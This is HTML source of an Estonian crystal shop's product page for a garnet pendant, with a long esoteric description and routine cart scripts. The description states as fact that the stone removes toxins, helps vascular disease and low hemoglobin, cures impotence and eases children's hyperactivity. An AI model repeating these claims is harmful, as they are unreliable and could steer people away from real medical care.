                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG&quot;,&quot;thumb&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(1)-80x80.JPG&quot;,&quot;subHtml&quot;:&quot;GRANAAT auguga suur&quot;},{&quot;src&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(2)-1000x1000.JPG&quot;,&quot;thumb&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(2)-80x80.JPG&quot;,&quot;subHtml&quot;:&quot;GRANAAT auguga suur&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                                                      </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">GRANAAT auguga suur</div>
                    
          
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">19.90€</div>
                            </div>
                            <div class="product-tax">Maksudeta: 16.05€</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Laoseis:</b> <span>Laos</span></li>
                                                                                            <li class="product-model"><b>Mudel:</b> <span>GRANAAT auguga suur</span></li>
                                                                                                                                                                                                    </ul>
                                              </div>
                      </div>
          
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Kogus</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="8652" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>" class="btn btn-cart" ><span class="btn-text">Lisa ostukorvi</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Osta kohe</span>"><span class="btn-text">Osta kohe</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="8652" data-loading-text="<span class='btn-text'>Küsimus</span>"><span class="btn-text">Küsimus</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(8652);"><span class="btn-text">Lisa soovide nimekirja</span></a>
                  
                                    <a class="btn btn-compare"  onclick="parent.compare.add(8652);"><span class="btn-text">Lisa võrdlusse</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
              <div class="block-footer"></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6974bbb913a09" data-toggle="tab">Kirjeldus</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6974bbb91613b" data-toggle="tab">Lisainfo</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-300 tab-pane active" id="product_tabs-6974bbb913a09">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content expand-content">
                <p><a href="https://latene.ee/index.php?route=product/search&amp;search=granaat" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">GRANAAT</a>&nbsp;on mustjas-punane kristall, mis aitab&nbsp;<b>loovusel</b>&nbsp;lennelda ja&nbsp;<b>armastusel</b>&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;<b>sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks</b>&nbsp;kristalliks, mida kasutatakse&nbsp;<b>suhete parandamiseks</b>&nbsp;ja&nbsp;<b>heade suhete ellu</b>&nbsp;toomiseks.</p><p>Granaat on oma energia omaduste poolest intensiivne kristall, oma välimuse poolest aga väga luksuslik ja kaunis. Granaadi vägi toimib kiirelt ja selle energiat ei tohiks alahinnata. Granaat on väga tugev kristall nii füüsilises kui spirituaalses mõttes, omades väga tugevat struktuuri ja energia omadusi. Granaadi loomine maapõues näitab juba ära, millise kristalliga tegemist on. Sealses keskkonnas, kus Granaat maa sees tekib, peab Granaat taluma tugevaid temperatuuri ja struktuuri muudatusi. See juba näitab, et Granaat on vastupidav ja seda annab ka inimesele - aitab olla vastupidav.<br><br>Granaadile on iseloomulikuks tooniks tumepunane ja mustjaspunane värvus. Kõrgtöötluseta Granaat näeb välja praguline, mis aga ei tähenda seda, et kristall oleks katki. Mida vähem on Granaadi kristalli poleeritud ja lihvitud, seda pragulisem ja tuhmim see välja näeb.<br><br>Granaati leidub üle maailma erinevates paikades, kuid põhiline allikas on&nbsp;<i>Tšehhi</i>&nbsp;ja&nbsp;<i>Slovakkia</i>&nbsp;ehk kunagine&nbsp;<i>Tšehhoslovakkia</i>. Granaadiga olen ma ise Tšehhis tutvumas käinud, viinud end kurssi selle kristalli kaevandamisega ja töötlemisega ning lisaks sellele ka ammutanud sealsete Granaatide energiat, võtnud inspiratsiooni ning selle kristalli spirituaalsemat poolt läbi kõige selle tõlgendanud. Tšehhis kasutati ja kanti sellest valmistatud ehteid juba pronksiajal. Tšehhis nägin ma Granaadist valmistatud kuningakrooni ja kuninglikule perekonnale kuuluvaid väeesemeid ja ehteid. Kunagi valmistati Granaadist ehteid käsitsi täpselt samamoodi, kuidas täna kristallidest ehteid tehakse. Kristallehted on väärtuslikud mitte ainult kristalli enda väärtuse tõttu, vaid ka inimese käsitöö tõttu. Tšehhit peetakse täna Granaadi kuningriigiks.<br><br>Mitte ainult Tšehhis ei kasutatud Granaati, vaid ka&nbsp;<span style="font-style: italic;">m</span><i>aiade</i>&nbsp;ja<i>&nbsp;asteekide</i>&nbsp;seas oli Granaat aukohal. Nemad teadaolevalt kasutasid Granaati loominguliste annete ja elujõu avamiseks. Granaati kasutati erinevates rituaalides ja maagiates, mis aitasid liikuma viia inimese hinge sees olevaid kasulikke energiaid.<br><br>Granaat jaguneb väga paljudeks erinevateks liikideks, kuid "Granaadiks" nimetatakse siiski kõige enam tuntud tumepunast/mustjaspunast Granaati. Granaadi teisteks liikideks on näiteks&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=grossular" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Grossular</a>, mis on helerohelist ja kollakat tooni,&nbsp;<a href="https://latene.ee/product/search;search;uvaroviit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Uvaroviit&nbsp;</a>on Granaat erkrohelisel kujul,&nbsp;<b>Almadiin Granaat</b>&nbsp;on tumepunane vorm sellest, lisaks on olemas veel<b><i>&nbsp;</i>Andratiit</b>&nbsp;ja veelgi haruldasemaid variante.<br><br>Granaadi energiad on väga väärtuslikud, need aitavad inimesel palju saavutada ja selle pärast kasutatakse Granaadi kristalli väga palju ehete või väeesemete valmistamiseks. Granaati lihvitakse, poleeritakse ja töödeldakse nii, et see oleks oma energiaomadustele vastavalt väärilise väljanägemisega.&nbsp;<br><br><b>Granaadi kandmine Südametšakra ja&nbsp;</b><a href="https://latene.ee/index.php?route=module/kbm/article&amp;kbm_article_id=473" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Kurgutšakra</a><b>&nbsp;kohal aitab selle kandjale tuua järgmist:<br><br></b>- Granaat on armastusekristall, mis aitab tugevat sidet oma armastatuga&nbsp;leida. Seda kristalli kasutatakse armastuse tugevamaks muutmisel.&nbsp;Granaati kasutatakse ja kantakse selleks, et armastuse soovid saaksid&nbsp;universumi poole teele minna. See on armastuse soovide kristall, mis&nbsp;aitab armastust tuua täpselt sellisel kujul, millisel kujul sa seda&nbsp;kõige enam soovid enda ellu saada. Kristall, mis avab hinge armastusele&nbsp;ja hinged üksteist leidma.<br><br>- Kui sa hakkad Granaati esmakordselt kandma, siis ennekõike hakkab see sinu Auras korrektuure tegema, Juurtšakrasse energiat andma ja enesekindlust tõstma, seejärel saabuvad kõik teised head omadused.<br><br>- Minu üks vaieldamatuid lemmik omadusi Granaadi puhul on eluenergia suurendamine, elukire tekitamine, romantilise energia võimendamine ja armastuse toomine. Võib öelda, et pean Granaati üheks tugevamaks armastusekristalliks ja kindlasti soovitan seda kõigile neile, kes tunnevad, et nad sooviksid veelgi suuremal määral armastust enda elus tunda. Granaat suurendab armastuse tunnet, muudab inimest kirglikumaks ja tõmbab ka armastust ligi neile, kes on vallalised ning ka neile, kes on suhtes. Suhtes aitab see lihtsalt seda "särtsu" taastada.</p><p>- Granaat on kirge ja armastust suurendava toimega kristall, mis meie Maa peal on selleks, et armastus säiliks. See on üks armastuseõnne säilitaja kristallidest.&nbsp;</p><p>- Granaat on kasulik nii meestele kui ka naistele, et armastust ellu kutsuda, libiidot tõsta ja ka tõsta soovi füüsilise kontakti osas. Granaat turgutab tervislikku armastust ja head suhtumist teise inimesse, kellele sinu süda kuulub.<br><br>- See kristall toob head õnne ärilises võtmes ja aitab kõiki neid, kes soovivad enda projektidesse ning tegemistesse head õnne tuua. See hea õnne energia töötab Granaadil ka siis, kui kasutad seda teisel eesmärgil. Granaat on üks väheseid kristalle, millel ei ole vaja lisakristalli kõrvale, et see külluslikult töötaks.<br><br>- Granaat on romantikakristall, mis suudab muuta inimese romantilisemaks ja kirglikumaks. See energia, millest sa koosned, seda sa endale ligi ka kutsud. See on seotud&nbsp;<a href="https://latene.ee/module/kbm;search_bl;karma" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Karma&nbsp;</a>külgetõmbe seadusega. Granaati endaga ehtena kaasas kandes või seda mõnel muul kujul kasutades, kutsud sa enda ellu armastuseõnne. Kui tunned armastusest puudust, siis lase Granaadil enda elus olla.<br><br>- Granaat on veel tööedu kristall neile, kes peavad pidevalt lahendama mingisuguseid keerulisi olukordi ja kus on pidev närvilisus või stress õhus. Granaat aitab säilitada kainet mõistust ja tuua rahu sinna, kus seda kõige vähem on.<br><br>- Granaat on kristall, mis annab inimesele nii palju energiat, et see paneb inimese füüsiliselt liikuma. Granaat on väga hea iseenda motiveerimise kristall, mis annab jõudu saavutada seda, mis mõtetes eksisteerib. Granaat aitab teostada ideid ja nendele füüsilist kuju anda.<br><br>-<b>&nbsp;</b>Granaat on kristall, mis aitab eemale juhatada kõik mustad pilved, mis inimese meeltes eksisteerivad ja ei lase õnnelikult elada. Kui sa tunned, et sinu peas käivad pidevalt ringi negatiivsed mõtted, sa ei suuda positiivseid ja häid asju elus näha, siis Granaat on õige kristall sind abistama. Granaat toob sinu elus esile kõik hea, aitab sul seda märgata ja hinnata. Granaat muudab sind positiivsemaks inimeseks.<br><br>- Granaat suurendab&nbsp;<a href="https://latene.ee/blog;search;elukaaslashing" target="_blank" style="background-color: rgb(255, 255, 255);"><b>elukaaslashingede&nbsp;</b></a>vahelist kirge. Soovitan neil seda kristalli kindlasti oma elus hoida.<br><br><b>RAVITSEMINE<br><br></b><i>Ravitsemise eesmärgil võiksid kanda Grandiidist valmistatud ehet, seda endaga kaasas kanda või sellega mediteerida.<br><br></i>- Granaati kantakse, kui soovitakse tervest kehast toksiine ehk mürkaineid välja juhtida. Sobib väga hästi neile, kellel on probleeme veresoonte tervisega, veresoonte lupjumisega, vere kehva liikumisega ja madala hemoglobiini tasemega. Granaat aitab vereringet ergutada ja aitab Aurasse saata energiat, mis avab keha end puhastama.<br><br>- See on üks kristallidest, mis oskab eeterkehale märguandeid anda, et keha omastaks vitamiine toidust, mida sööd. See aitab parandada vitamiinide ja mineraalainete omastamist. Sobib neile, kes tunnevad pidevalt väsimust ja ei suuda energiat mitte kuidagi taastada.<br><br>- Tervendab seksuaalelu, aidates tõsta libiidot ja soovi füüsilist kontakti suurendada. Granaat tervendab naistele ja meestele omaseid haigusseisundeid ning meestel ka impotentsust. Granaat aitab tervendada Juurtšakrat, mis on nende terviseprobleemidega otseselt seotud.<br><br>- Granaat aitab tervendada ka emotsionaalses võtmes pettumuse tunnet või seksuaalsest ärakasutamisest tekkinud komplekse ja blokeeringuid seksuaalsuse ees.<br><br>- Granaadi kasutusele võtmine ühel või teisel kujul aitab suurendada tervislikku seksuaalset huvi. Granaat muudab inimese seksuaalsemaks, avab väga tervisliku huvi selle suhtes ja aitab vabastada Aurakehast blokeeringuid, mis ei lase seksuaalne olla.<br><br>- Granaat aitab lahti saada hüperaktiivsusest ja on eriliselt kasulik lastele, kellel on ülemäära palju energiat, mis on ta närviliseks muutnud. Väga suureks hüperaktiivsuse eksisteerimise põhjuseks on nutiseadmete kasutamine. Lisaks Granaadi kasutusele võtmisele võiks kindlasti vähendada igasuguste nutiseadmete kasutamist.<br><br>- Elujõu puudumisel on väga kasulik hakata Granaati kandma või kasutama tervendamise eesmärgil. Granaat on üks kristallidest, mis suudab taastada elujõudu. Lisaks Granaadile suudab seda teha näiteks veel ka&nbsp;<a href="https://latene.ee/product/search;search;punane+jaspis" target="_blank" style="font-weight: bold;">Punane Jaspis</a>,&nbsp;<a href="https://latene.ee/product/search;search;karneool" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Karneool</a>&nbsp;ja&nbsp;<a href="https://latene.ee/product/search;search;oran%C5%BE+kaltsiit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Oranž Kaltsiit</a>.<br><br><i>Granaat sisaldab vähesel määral Alumiiniumi, mis tähendab seda, et Granaati&nbsp;</i><a href="https://latene.ee/module/kbm/article;kbm_article_id;144" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">vee-eliksiiride&nbsp;</a><i>valmistamiseks ei kasutata. Kristallid, mille sees on metalliühendeid, nendest kristallidest ei ole soovitatav tervendaval eesmärgil kristallivett teha. Granaati on kasulik ehtena kanda, sellega mediteerida jne.&nbsp;<br><br></i><b>JUURTŠAKRA, SAKRAALTŠAKRA JA SÜDAMETŠAKRA<br><br></b>Granaat mõjub kolmele erinevale Tšakrale, kõige enam nendest Juurtšakrale ja seejärel teistele Tšakratele, kui Juurtšakra energia on Granaadi poolt taastatud.&nbsp;<br><br><a href="https://latene.ee/module/kbm;search_bl;juurt%C5%A1akra" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Juurtšakra&nbsp;</a>kaudu aitab Granaat tervendada väga tõsiseid probleeme, mis on seotud elujõu puudumisega ja seksuaalsete probleemidega. Granaat aitab Juurtšakra kaudu tõsta libiidot ja tervendada viljakusega seotud terviseprobleeme. Kui Granaat on suutnud sellel teemal kõik energiad õiges suunas liikuma viia, siis hakkab see toimima ka kahe teise Tšakra tervendamiseks.<br><br><a href="https://latene.ee/module/kbm/article;kbm_article_id;511" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Sakraaltšakra&nbsp;</a>kaudu suunab Granaat inimese hinge motivatsiooni ja inspiratsiooni, mis on seotud äripidamisega ja tööalase eneseteostamisega. Granaat toob ärilist õnne, edu ja rikkust läbi inimese enda tehtud tööpingutuste.<br><br><a href="https://latene.ee/module/kbm;search_bl;s%C3%BCdamet%C5%A1akra" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Südametšakra&nbsp;</a>kaudu aitab Granaat ellu kutsuda hingesugulast, suurendada armastust, luua kirge ja seda kasvatada. Granaat on väga tugevalt seotud armastusega ja see aitab muuta hinge kirglikuks. Granaat aitab parandada olemas olevat suhet ja samas on see ka ideaalne suhtelooja kristall.&nbsp;<br><br><b>SODIAAK<br><br></b>Granaat toimib kõige intensiivsemalt kolme sodiaagi ehk päikesemärgi esindajaga. See aga ei tähenda seda, et teised sodiaagi esindajaid ei saa Granaadilt väge. Kristallid teatud sodiaakidega lihtsalt annavad endast välja konkreetsemaid energiaid ja seda ka intensiivsemalt.<br><br>Granaat on&nbsp;<a href="https://latene.ee/module/kbm;search_bl;veevalaja" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">VEEVALAJATE&nbsp;</a><b>♒</b>&nbsp;ja&nbsp;<a href="https://latene.ee/module/kbm;search_bl;kaljukits" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">KALJUKITSEDE&nbsp;</a><b>♑</b>&nbsp;armastuseõnne kristall. Nende kahe sodiaagi puhul avaldab Granaat väga intensiivselt kõik oma energiad, mis on seotud armastusega. Granaat aitab nende ellu tuua romantikat, kirge, seksuaalsust, õiget kaaslast ja suhteõnne. Granaat on ka üks tugevamaid kristalle, mida võiks Veevalaja või Kaljukits enda elus hoida. Kindlasti sobib Granaadi lisamine ka sünnikristallide laekasse. Eriliselt hästi toimib Granaat nende päikesemärgi all sündinud meeste puhul. Selle kohta loe lähemalt&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;803" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SIIT</a>.<br><br>On olemas ka kolmas sodiaak, kelle puhul Granaat enda energiaid intensiivselt välja annab. Granaat on&nbsp;<a href="https://latene.ee/module/kbm;search_bl;l%C3%B5vi" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">LÕVIDE&nbsp;</a><b>♌</b>&nbsp;jaoks tugevatoimeline ärilise õnne, tööedu ja rikkuse kristall. Granaat käivitab Lõvis tervisliku materiaalse mõttemaailma, mis aitab tal enda elu rahalises mõttes korda seada, tuues ideid selle kohta, kuidas raha teenida ja töö enda jaoks meeldivaks muuta. Lõvidel võiks Granaat kindlasti olla esindatud koju loodud küllusekristallide komplektis.<br><br><i>Tähemärgi kristalli mõjutus kandub edasi ka siis, kui talisman on mõnel teisel eesmärgil kantud.<br></i><span style="font-style: italic;"><br>Soovitame kristallidest valmistatud ehteid aeg-ajalt puhastada ning laadida, et tõsta nende energiataset. Granaati sobib kõige enam laadidida&nbsp;</span><a href="https://latene.ee/index.php?route=product/search&amp;search=apof%C3%BClliit%20geood&amp;category_id=80" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Apopfülliidi geoodi</a><span style="font-style: italic;">&nbsp;või&nbsp;</span><a href="https://latene.ee/index.php?route=product/search&amp;search=tseoliit&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Tseoliidi&nbsp;</a><span style="font-style: italic;">peal&nbsp;</span><span style="font-style: italic;">ja oleks hea, kui seda vähemalt korra kuus&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=salvei%20rituaaltaim" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Salvei rituaaltaimega</a>&nbsp;puhastada.&nbsp;<span style="border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Kristallide puhastamise ja laadimise kohta saad lugeda&nbsp;</span><a href="https://latene.ee/module/kbm/article;kbm_article_id;325" target="_blank" moz-do-not-send="true" style="background-color: rgb(255, 255, 255); border: 0px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline; transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; font-weight: bold;">SIIT</a><span style="border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">.</span></span></p>
                                  <div class="block-expand-overlay"><a class="block-expand btn"></a></div>
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-298 tab-pane" id="product_tabs-6974bbb91613b">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                  <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>Tehniline</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>Mõõdud</td>
                        <td>ca 3,5x2,5x1 cm. Toode ei sisalda paela ega ketti.</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Sildid:</span>
                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=GRANAAT">GRANAAT</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=granaat auguga suur">granaat auguga suur</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sensuaalsus">sensuaalsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=romantilisus">romantilisus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=suhete parandamine">suhete parandamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=negatiivsed mõtted">negatiivsed mõtted</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=positiivsus">positiivsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=armastusekristall">armastusekristall</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kirg">kirg</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=karma külgetõmbe seadus">karma külgetõmbe seadus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=motivatsioon">motivatsioon</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=abiellumine">abiellumine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kadakamarjad">kadakamarjad</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=viha">viha</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=abieluõnn">abieluõnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=materiaalne õnn">materiaalne õnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=äriline edu">äriline edu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=mürkained">mürkained</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=toksiinid">toksiinid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=veresooned">veresooned</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid">vitamiinid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=juurtšakra">juurtšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sakraaltšakra">sakraaltšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=südametšakra">südametšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=impotentsus">impotentsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=seksuaalne ärakasutamine">seksuaalne ärakasutamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=seksuaalsus">seksuaalsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hüperaktiivsus">hüperaktiivsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=närviline">närviline</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=nutiseadmed">nutiseadmed</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=elujõu taastamine">elujõu taastamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=inspiratsioon">inspiratsioon</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=armastus">armastus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=armastuseõnn">armastuseõnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=enesekindluse tõstmine">enesekindluse tõstmine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=eluenergia suurendamine">eluenergia suurendamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=romantikakristall">romantikakristall</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=veevalaja">veevalaja</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaljukits">kaljukits</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=lõvi">lõvi</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=elukaaslashing">elukaaslashing</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'et',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'et',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'et',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
